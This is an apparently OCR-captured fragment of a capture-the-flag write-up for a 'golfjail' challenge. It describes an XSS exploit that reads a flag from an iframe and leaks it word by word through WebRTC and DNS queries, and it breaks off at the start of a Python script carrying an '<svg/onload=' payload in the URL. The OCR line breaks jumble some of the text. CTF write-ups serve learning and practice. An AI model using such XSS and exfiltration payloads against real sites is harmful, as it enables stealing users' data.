
Leaking all the things
I’ve automated the exploit due to the fact that i’ve had
some hard time to exfiltrate data via webRTC because of
some special chars in the flag. Basically what i did in the
exploit was to take the flag from inside the iframe via
and split it by the
document.firstChild.textContent
underscore to leak it
word by word
The funny part here is that when i’ve tried to leak the last
word of the flag, something didn’t work apparently so my
guess was that there will be some special chars at the end
of the word that breaks the DNS query So i need to tweak
my exploit a bit to leak the flag
import
requests
import
base64
URL
=
"https://golfjail.chals.sekai.team/?xss=<svg/onload=ev